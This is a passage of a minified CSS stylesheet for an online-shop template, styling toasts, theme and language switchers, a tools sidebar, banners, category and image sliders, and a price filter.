#ffffff;z-index: 999999999999;}#ec-overlay .loader_img {display: block;width: 100%;height: 100%;position: fixed;top: 0;right: 0;left: 0;bottom: 0;z-index: 999999999999;background: #ffffff url("../images/common/loader.webp") no-repeat scroll 50% 50%;pointer-events: none;overflow: hidden;background-size: 65px;}.addtocart_toast {visibility: hidden;min-width: 290px;height: auto;margin: auto;background-color: rgba(0, 128, 0, 0.8);color: #ffffff;text-align: center;border-radius: 30px;position: fixed;z-index: 9999;left: 15px;right: auto;bottom: 15px;font-size: 14px;white-space: nowrap;}.addtocart_toast .desc {color: #ffffff;padding: 10px 15px;overflow: hidden;white-space: nowrap;}.addtocart_toast.show {visibility: visible;-webkit-animation: fadeInUp 0.5s, fadeInOut 0.5s 2.5s;animation: fadeInUp 0.5s, fadeInOut 0.5s 4.5s;}.wishlist_toast {visibility: hidden;min-width: 290px;height: auto;margin: auto;background-color: rgba(0, 128, 0, 0.8);color: #ffffff;text-align: center;border-radius: 30px;position: fixed;z-index: 9999;left: 15px;right: auto;bottom: 15px;font-size: 14px;white-space: nowrap;}.wishlist_toast .desc {color: #ffffff;padding: 10px 15px;overflow: hidden;white-space: nowrap;}.wishlist_toast.show {visibility: visible;-webkit-animation: fadeInUp 0.5s, fadeInOut 0.5s 2.5s;animation: fadeInUp 0.5s, fadeInOut 0.5s 4.5s;}.bg-switcher {position: fixed;right: -163px;top: 28%;width: 158px;z-index: 12;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.bg-switcher .bg-option-box img {width: 25px;height: 25px;}.bg-switcher .option-box-title {padding: 3px 15px;background-color: #222;}.bg-switcher .option-box-title h3, .bg-switcher .option-box-title .h3 {color: #fff;margin: 0;font-size: 18px;text-align: center;padding: 6px 5px;}.bg-switcher ul {margin: 0;background: #fff;padding: 18px;overflow: hidden;border: 2px solid #222;}.bg-switcher ul li {width: 25px;height: 25px;margin: 7px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-transition: all ease-in 0.3s;transition: all ease-in 0.3s;}.bg-switcher ul li span {cursor: pointer;}.bg-switcher ul .bg {width: 100%;margin: 0 5px;}.bg-switcher ul .bg a {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;color: #222;font-size: 13px;}.bg-switcher ul .bg a:hover {margin-left: 5px;}.bg-switcher .section i {font-size: 16px;margin-right: 10px;}.bg-switcher a.bg-option-box {position: absolute;right: 164px;width: 40px;height: 41px;color: #000;background-color: #222;-webkit-transition: all ease-in 0.3s;transition: all ease-in 0.3s;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 25px;z-index: -1;text-decoration: none;top: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);border-radius: 5px;}.bg-switcher .skin-color {width: 25px;height: 25px;display: -webkit-box;display: -ms-flexbox;display: flex;}.bg-switcher .skin a {display: block;width: 30px;height: 30px;margin-left: 0;margin-top: 0;margin-right: 5px;text-align: center;line-height: 30px;border: 2px transparent solid;}.bg-panel {margin: 0;padding: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-ms-flex-line-pack: start;align-content: flex-start;-webkit-box-align: center;-ms-flex-align: center;align-items: center;list-style: none;}.bg-panel .bg {margin: 5px;}.bg-panel .bg a {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);-webkit-transition: transform 0.2s;-webkit-transition: -webkit-transform 0.2s;transition: -webkit-transform 0.2s;transition: transform 0.2s;transition: transform 0.2s, -webkit-transform 0.2s;margin: 0 auto;font-size: 0;width: 50px;display: block;height: 50px;background-size: cover;background-repeat: no-repeat;}.bg-panel .bg a:hover {-webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.3);box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.3);}.bg-panel .bg .back-bg-4 {background-image: url("../images/bg/display-bg-0.webp");}.bg-panel .bg .back-bg-1 {background-image: url("../images/bg/display-bg-1.webp");}.bg-panel .bg .back-bg-2 {background-image: url("../images/bg/display-bg-2.webp");}.bg-panel .bg .back-bg-3 {background-image: url("../images/bg/display-bg-3.webp");}.lang-switcher {position: fixed;right: -163px;top: 28%;width: 158px;z-index: 12;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.lang-switcher .lang-option-box img {width: 25px;height: 25px;}.lang-switcher .option-box-title {padding: 5px 7px;margin-bottom: 10px;background-color: #222;height: 40px;overflow: hidden;}.lang-switcher .option-box-title h3, .lang-switcher .option-box-title .h3 {color: #fff;margin: 0;font-size: 18px;text-align: center;padding: 6px 5px;}.lang-switcher ul {margin: 0;background: #fff;padding: 18px;overflow: hidden;border: 2px solid #222;}.lang-switcher ul li {width: 25px;height: 25px;margin: 7px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-transition: all ease-in 0.3s;transition: all ease-in 0.3s;}.lang-switcher ul li span {cursor: pointer;}.lang-switcher ul .lang {width: 100%;margin: 0 5px;}.lang-switcher ul .lang a {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;color: #555;font-size: 13px;}.lang-switcher ul .lang a:hover {margin-left: 5px;}.lang-switcher .lang-panel {padding: 12px;}.lang-switcher .section i {font-size: 16px;margin-right: 10px;}.lang-switcher a.lang-option-box {position: absolute;right: 164px;width: 40px;height: 41px;color: #ffffff;font-size: 12px;background-color: #222;-webkit-transition: all ease-in 0.3s;transition: all ease-in 0.3s;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;z-index: -1;text-decoration: none;top: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);border-radius: 5px;}.lang-switcher .skin-color {width: 25px;height: 25px;display: -webkit-box;display: -ms-flexbox;display: flex;}.lang-switcher .skin a {display: block;width: 30px;height: 30px;margin-left: 0;margin-top: 0;margin-right: 5px;text-align: center;line-height: 30px;border: 2px transparent solid;}.ec-tools-sidebar-overlay {width: 100%;height: 100vh;position: fixed;top: 0;left: 0;background-color: rgba(0, 0, 0, 0.5);z-index: 16;display: none;-webkit-filter: blur(3px);filter: blur(3px);}.ec-tools-sidebar {width: 280px;height: 100vh;position: fixed;right: -280px;top: 0;background-color: #fff;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 16;}.ec-tools-sidebar ::-webkit-scrollbar {width: 5px;}.ec-tools-sidebar ::-webkit-scrollbar-track {background: #f1f1f1;}.ec-tools-sidebar ::-webkit-scrollbar-thumb {background: #888;}.ec-tools-sidebar ::-webkit-scrollbar-thumb:hover {background: #555;}.ec-tools-sidebar .ec-tools-detail {height: calc(100vh - 60px);overflow-y: auto;}.ec-tools-sidebar .tool-title {padding: 15px;border-bottom: 1px solid #eeeeee;}.ec-tools-sidebar .tool-title h3, .ec-tools-sidebar .tool-title .h3 {line-height: 28px;margin: 0;font-size: 20px;color: #777;font-weight: 700;text-transform: uppercase;}.ec-tools-sidebar .ec-tools-sidebar-toggle {position: absolute;top: 32%;right: 282px;width: 40px;height: 40px;color: #000;background-color: #373840;-webkit-transition: all ease-in 0.3s;transition: all ease-in 0.3s;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 25px;z-index: -1;text-decoration: none;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);border-radius: 5px;}.ec-tools-sidebar .ec-tools-sidebar-toggle img {width: 27px;-webkit-animation: rotation 3s infinite linear;animation: rotation 3s infinite linear;}@-webkit-keyframes rotation {from {-webkit-transform: rotate(0deg);transform: rotate(0deg);}to {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes rotation {from {-webkit-transform: rotate(0deg);transform: rotate(0deg);}to {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.ec-tools-sidebar .ec-tools-sidebar-content {padding: 15px;border-bottom: 1px solid #eeeeee;}.ec-tools-sidebar .ec-tools-sidebar-content h3, .ec-tools-sidebar .ec-tools-sidebar-content .h3 {margin-bottom: 10px;line-height: 28px;font-size: 18px;color: #777;font-weight: 600;}.ec-tools-sidebar .ec-tools-sidebar-content li {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang {width: 100%;height: 28px;padding-bottom: 29px;overflow: hidden;border: 1px solid #eeeeee;}.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element span {display: none;}.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element select {width: 100%;-webkit-appearance: none;-moz-appearance: none;padding-right: 10px;background: url(../images/common/arrow-down-light.webp);background-position-x: 0%;background-position-y: 0%;background-repeat: repeat;background-position-x: 0%;background-position-y: 0%;background-repeat: repeat;background-repeat: no-repeat;background-position: 96% 42%;color: #777;}.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element select option {color: #777;background: #fff;}.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo {margin: 5px 0;}.ec-tools-sidebar .ec-color-desc .ec-color-title {font-weight: 600;color: #ffffff;padding-right: 7px;}.ec-tools-sidebar .ec-color-desc ul {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-ms-flex-line-pack: start;align-content: flex-start;-webkit-box-align: center;-ms-flex-align: center;align-items: center;list-style: none;margin: 0;padding: 0;}.ec-tools-sidebar .ec-color-desc ul li {width: 20px;height: 20px;margin-right: 10px;}.ec-tools-sidebar .ec-color-desc ul li a {width: 100%;height: 100%;display: block;border-radius: 50%;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: all 0.2s linear;transition: all 0.2s linear;text-align: center;}.ec-tools-sidebar .ec-color-desc ul li:hover {margin-left: 0 !important;}.ec-tools-sidebar .ec-color-desc ul li:hover a {margin-left: 0 !important;-webkit-transform: scale(1.1);transform: scale(1.1);}.ec-tools-sidebar .ec-color-desc ul li a.colorcode1 {background-color: #3474d4;}.ec-tools-sidebar .ec-color-desc ul li a.colorcode2 {background-color: #7f77fd;}.ec-tools-sidebar .ec-color-desc ul li a.colorcode3 {background-color: #ff764b;}.ec-tools-sidebar .ec-color-desc ul li.active {pointer-events: none;}.ec-tools-sidebar .ec-color-desc ul li.active a:before {content: "\f00c";color: #ffffff;font-size: 12px;line-height: 1;position: relative;top: 0;font-family: "EcIcons";font-style: normal;font-weight: 400;}.ec-tools-sidebar .ec-change-mode {display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;padding: 0;white-space: nowrap;height: 35px;border-radius: 5px;-webkit-transition: all 0.2s linear;transition: all 0.2s linear;width: 80px;margin-bottom: 10px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;overflow: hidden;}.ec-tools-sidebar .ec-change-mode > * {width: 80px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 35px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-transform: uppercase;cursor: pointer;color: #ffffff;font-size: 12px;}.ec-tools-sidebar .ec-change-mode .ec-mode-btn {width: 40px;pointer-events: none;background-color: #222;padding: 3px 7px 0;font-size: 10px;cursor: pointer;}.ec-tools-sidebar .ec-change-mode .ec-mode-switch > * {width: 40px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 35px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-transform: uppercase;cursor: pointer;padding: 3px 7px 0;}.ec-tools-sidebar .ec-change-mode .ec-mode-off {background-color: red;color: #ffffff;display: -webkit-box;display: -ms-flexbox;display: flex;}.ec-tools-sidebar .ec-change-mode .ec-mode-on {background-color: green;color: #ffffff;display: none;}.ec-tools-sidebar .ec-change-mode:hover {width: 80px;}.ec-tools-sidebar .ec-change-mode.active {width: 80px;}.ec-tools-sidebar .ec-change-mode.active .ec-mode-on {display: -webkit-box;display: -ms-flexbox;display: flex;}.ec-tools-sidebar .ec-change-mode.active .ec-mode-off {display: none;}.ec-tools-sidebar .ec-change-rtl {display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;padding: 0;white-space: nowrap;height: 35px;border-radius: 5px;-webkit-transition: all 0.2s linear;transition: all 0.2s linear;width: 80px;margin-bottom: 10px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;overflow: hidden;}.ec-tools-sidebar .ec-change-rtl > * {width: 80px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 35px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-transform: uppercase;cursor: pointer;color: #ffffff;font-size: 12px;}.ec-tools-sidebar .ec-change-rtl .ec-rtl-btn {pointer-events: none;background-color: #222;padding: 3px 9px 0;}.ec-tools-sidebar .ec-change-rtl .ec-rtl-switch > * {width: 40px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 35px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-transform: uppercase;cursor: pointer;padding: 3px 7px 0;}.ec-tools-sidebar .ec-change-rtl .ec-rtl-off {background-color: red;color: #ffffff;display: -webkit-box;display: -ms-flexbox;display: flex;}.ec-tools-sidebar .ec-change-rtl .ec-rtl-on {background-color: green;color: #ffffff;display: none;}.ec-tools-sidebar .ec-change-rtl:hover {width: 80px;}.ec-tools-sidebar .ec-change-rtl.active {width: 80px;}.ec-tools-sidebar .ec-change-rtl.active .ec-rtl-on {display: -webkit-box;display: -ms-flexbox;display: flex;}.ec-tools-sidebar .ec-change-rtl.active .ec-rtl-off {display: none;}.ec-tools-sidebar .ec-fullscreen-mode {display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;padding: 0;white-space: nowrap;height: 35px;border-radius: 5px;-webkit-transition: all 0.2s linear;transition: all 0.2s linear;width: 80px;margin-bottom: 10px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;overflow: hidden;}.ec-tools-sidebar .ec-fullscreen-mode > * {width: 80px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 35px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-transform: uppercase;cursor: pointer;color: #ffffff;font-size: 12px;}.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-btn {width: 40px;pointer-events: none;background-color: #222;padding: 3px 7px 0;font-size: 10px;cursor: pointer;}.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-switch > * {width: 40px;display: -webkit-box;display: -ms-flexbox;display: flex;height: 35px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-transform: uppercase;cursor: pointer;padding: 3px 7px 0;}.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-off {background-color: red;color: #ffffff;display: -webkit-box;display: -ms-flexbox;display: flex;}.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-on {background-color: green;color: #ffffff;display: none;}.ec-tools-sidebar .ec-fullscreen-mode:hover {width: 80px;}.ec-tools-sidebar .ec-fullscreen-mode.active {width: 80px;}.ec-tools-sidebar .ec-fullscreen-mode.active .ec-fullscreen-on {display: -webkit-box;display: -ms-flexbox;display: flex;}.ec-tools-sidebar .ec-fullscreen-mode.active .ec-fullscreen-off {display: none;}.ec-banner-block {width: 100%;height: 100%;padding: 0 15px;background-image: url(../images/banner/25.webp);background-position: center;background-size: contain;background-repeat: no-repeat;}.ec-banner-inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding: 0;}.banner-block {min-height: 515px;position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.banner-block img {width: 100%;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: 0.3s ease-in-out;transition: 0.3s ease-in-out;}.banner-block:hover img {-webkit-transform: scale(1.1);transform: scale(1.1);}.banner-block .banner-text {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.banner-block .banner-text .ec-banner-title {font-size: 24px;position: relative;line-height: 1.2;color: #444;font-weight: 700;letter-spacing: 0;margin-bottom: 10px;text-transform: capitalize;}.banner-block .banner-text .ec-banner-disc {font-size: 14px;font-weight: 600;color: #ffffff;background: #ff909d;text-transform: uppercase;letter-spacing: 0;position: relative;margin-bottom: 15px;padding: 5px 12px;width: -webkit-max-content;width: -moz-max-content;width: max-content;border-radius: 30px;}.banner-block .banner-text .ec-banner-stitle {font-size: 18px;font-weight: 400;color: #777777;text-transform: capitalize;letter-spacing: 0;position: relative;display: block;text-align: center;margin: 120px 0 0 0;}.banner-block .banner-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;width: 53%;height: 100%;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding: 61px 15px 57px;cursor: pointer;}.banner-block .banner-content .ec-banner-btn a {font-size: 16px;text-transform: uppercase;letter-spacing: 0;color: #777777;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-weight: 700;}.banner-block .banner-content .ec-banner-btn a i {margin: 0 5px;font-size: 18px;font-weight: 700;}#ec-cat-slider .slick-arrow {display: none !important;}#ec-cat-slider .slick-arrow::before {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;color: #ff909d;}#ec-cat-slider .slick-arrow:hover::before {color: #1c8855;}#ec-cat-slider .slick-list {margin: 0 -15px;}.ec_cat_content {padding: 15px;display: -webkit-box;display: -ms-flexbox;display: flex;}.ec_cat_inner-1 .ec-category-image {background-color: #fff4dc;border: 1px solid #eee1c6;}.ec_cat_inner-2 .ec-category-image {background-color: #edfdf1;border: 1px solid #c0e7ca;}.ec_cat_inner-3 .ec-category-image {background-color: #f4f4ff;border: 1px solid #dbdbfa;}.ec_cat_inner-4 .ec-category-image {background-color: #e4fffa;border: 1px solid #c2ebe3;}.ec_cat_inner-5 .ec-category-image {background-color: #fff7ea;border: 1px solid #eee1cc;}.ec_cat_inner-6 .ec-category-image {background-color: #e8ffed;border: 1px solid #c8ebcf;}.ec_cat_inner-7 .ec-category-image {background-color: #dcfeff;border: 1px solid #bde9eb;}.ec_cat_inner-8 .ec-category-image {background-color: #fdffdc;border: 1px solid #dee0af;}.ec_cat_inner {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;display: -webkit-box;display: -ms-flexbox;display: flex;padding: 30px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;overflow: hidden;border: 1px solid #eeeeee;}.ec_cat_inner:hover .ec-category-desc .cat-show-all i {margin-left: 10px;}.ec_cat_inner:hover .ec-category-image img {-webkit-transform: scale(1.1);transform: scale(1.1);}.ec_cat_inner .ec-category-image {width: 50px;height: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.ec_cat_inner .ec-category-image svg {width: 30px;height: 30px;}.ec_cat_inner .ec-category-image img {border-radius: 50%;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.ec_cat_inner svg {min-width: 50px;fill: #444;}.ec-category-desc {width: 100%;padding-left: 30px;}.ec-category-desc h3, .ec-category-desc .h3 {width: 100%;margin-bottom: 8px;padding-right: 30px;font-size: 16px;font-weight: 600;color: #222;line-height: 1;text-transform: uppercase;line-height: 1.3;position: relative;}.ec-category-desc h3 span, .ec-category-desc .h3 span {position: absolute;top: 0;right: -2px;font-size: 11px;font-weight: 400;color: #777;}.ec-category-desc li {position: relative;padding-left: 16px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 14px;}.ec-category-desc li a {font-size: 14px;color: #777;line-height: 1;word-break: break-all;text-transform: capitalize;}.ec-category-desc li a:hover {color: #1c8855;}.ec-category-desc li:before {content: ">";position: absolute;top: auto;color: #777;right: auto;left: 0;border-radius: 100%;}.ec-category-desc .cat-show-all {font-size: 14px;color: #1c8855;font-weight: 400;position: relative;}.ec-category-desc .cat-show-all i {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;font-size: 20px;}section.ec-instagram-section {padding-bottom: 30px;overflow: hidden;}.ec-insta-outer {display: -webkit-box;display: -ms-flexbox;display: flex;margin: 0;}.ec-insta-inner {padding: 0 15px;}.ec-insta-inner a {width: 100%;height: 100%;position: relative;z-index: 1;display: block;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;overflow: hidden;}.ec-insta-inner a:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;content: "";background: #ffebe5;z-index: 2;opacity: 0;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.ec-insta-inner a:before {font-family: "EcIcons";content: " ";font-size: 35px;top: 0;left: 0;color: #ffffff;z-index: 3;position: absolute;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;opacity: 0;visibility: hidden;line-height: 1;height: 100%;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;right: 0;}.ec-insta-inner a:hover:after {opacity: 0.6;}.ec-insta-inner a:hover:before {opacity: 1;visibility: visible;}.ec-insta-inner img {max-width: 100%;width: 150px;}.ec-slide-item {position: relative;}.slide-1, .slide-2, .slide-3 {height: 60vh;}.ec-main-slider .slide-1 {background-image: url("../images/main-slider-banner/18.webp");background-position: center;background-repeat: no-repeat;background-size: cover;}.ec-main-slider .slide-2 {background-image: url("../images/main-slider-banner/19.webp");background-position: center;background-repeat: no-repeat;background-size: cover;}.ec-main-slider * {direction: ltr;}.ec-main-slider .swiper-buttons {display: none;}.ec-main-slider .swiper-container-horizontal > .swiper-pagination-bullets {bottom: 25px;}.ec-slide-content {padding-left: 85px;position: relative;z-index: 9;}.ec-slide-content .ec-slide-title {font-size: 55px;color: #ff909d;margin-bottom: 15px;letter-spacing: 0.05rem;font-weight: 700;position: relative;text-transform: uppercase;font-family: "Poppins, sans-serif";line-height: 1;}.ec-slide-content .ec-slide-title span {-webkit-writing-mode: vertical-lr;-ms-writing-mode: tb-lr;writing-mode: vertical-lr;-webkit-transform: rotate(180deg);transform: rotate(180deg);font-weight: 400;letter-spacing: 3px;font-size: 50px;}.ec-slide-content .ec-slide-stitle {font-size: 30px;color: #1c8855;margin-bottom: 15px;letter-spacing: 10px;position: relative;font-family: "Poppins, sans-serif";text-transform: capitalize;}.ec-slide-content .ec-slide-desc {display: block;}.ec-slide-content p {margin-bottom: 15px;margin-right: 78px;font-size: 20px;color: #777;line-height: 1;letter-spacing: 0;font-family: "Poppins, sans-serif";font-weight: 500;}.ec-slide-content p b {font-size: 30px;font-weight: 700;}.ec-slide-content .btn {font-size: 15px;text-transform: uppercase;padding: 0 36px;letter-spacing: 0;height: 60px;line-height: 60px;border-radius: 0;border-radius: 30px;}.ec-slide-content .btn i {margin-left: 3px;font-size: 18px;}.ec-slide-content .btn:hover {background-color: #ff909d;}.main-slider-dot .swiper-pagination-bullet {width: 15px;height: 15px;display: inline-block;border-radius: 10px;opacity: 1;border: none;margin: 0 2.5px !important;-webkit-box-shadow: none;box-shadow: none;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;background-color: #202020;}.main-slider-dot .swiper-pagination-bullet:hover {background-color: #1c8855;}.main-slider-dot .swiper-pagination-bullet.swiper-pagination-bullet-active {background-color: #1c8855;width: 30px;}.main-slider-dot.dot-color-white .swiper-pagination-bullet:hover {background-color: #1c8855;}.main-slider-dot.dot-color-white .swiper-pagination-bullet.swiper-pagination-bullet-active {background-color: #1c8855;width: 30px;}.ec-new-product-inner {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-top: 0;margin-right: -15px;margin-left: -15px;}.ec-sb-block-content.es-price-slider {margin-bottom: 0;border-bottom: none;padding: 21px 15px 15px;font-family: "Montserrat";}.noUi-target {cursor: pointer;}.noUi-target:focus {outline: none;}.noUi-connect {background: #ff909d !important;}.noUi-horizontal {height: 4px;margin: 10px 0;}.noUi-horizontal .noUi-handle {top: -6px;right: -15px;width: 16px;height: 16px;background: #ffffff;border: 2px solid #ff909d;border-radius: 50%;-webkit-box-shadow: unset;box-shadow: unset;cursor: pointer;-webkit-transition: -webkit-transform 0.1s;transition: -webkit-transform 0.1s;transition: transform 0.1s;transition: transform 0.1s, -webkit-transform 0.1s;}.noUi-connect {background: #444444;}.noUi-base {background: #777777;}.noUi-handle.noUi-handle-upper {right: 0;}.ec-price-clock {margin-top: 15px;border-top: 1px solid #eeeeee;padding-top: 15px;}.ec-price-clock .ec-price-filter {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-price-input {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.ec-price-input .ec-price-divider {position: relative;border-bottom: 1px solid #777;width: 10px;height: 1px;margin: 0 10px;}.filter__label {position: relative;cursor: pointer;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: baseline;-ms-flex-align: baseline;align-items: baseline;margin-bottom: 0;font-size: 16px;color: #777;}.filter__label:before {color: #777;font-size: 15px;line-height: 1;margin-right: 4px;}.filter__label:nth-child(1):before {content: "$";}.filter__label:nth-child(3):before {content: "$";}.filter__input {height: 30px;border: none;border-radius: 0;padding: 0;max-width: 48px;line-height: 30px;background: #ffffff;font-size: 14px;color: #777;}.ec-product-tab .ec-side-cat-overlay {display: none;width: 100%;height: 100vh;position: fixed;top: 0;left: 0;background-color: rgba(0, 0, 0, 0.5);z-index: 16;}.ec-product-tab .cat-sidebar {margin-bottom: -15px;position: sticky;top: 30px;}.ec-product-tab .cat-sidebar .cat-sidebar-box {width: 100%;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap {margin-bottom: 30px;padding: 25px 30px 20px 30px;border: 1px solid #eeeeee;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-title h3, .ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-title .h3 {text-decoration: none;color: #444;display: block;font-size: 16px;line-height: 22px;letter-spacing: 0.8px;text-transform: uppercase;font-weight: 600;padding-bottom: 5px;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-title h3 .ec-close, .ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-title .h3 .ec-close {display: none;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li {padding: 0;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-sub-item a {margin: 0;display: -webkit-box;display: -ms-flexbox;display: flex;color: #777777;font-size: 14px;margin-top: 0;line-height: 20px;font-weight: 300;text-transform: capitalize;letter-spacing: 0;cursor: pointer;position: relative;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-sub-item a:hover {color: #ff909d;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-sub-item a span {text-transform: lowercase;font-size: 12px;}.ec-product-tab .cat-sidebar .cat-sidebar-box .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item {padding: 10px 0;position: relative;display: -webkit-box;display: 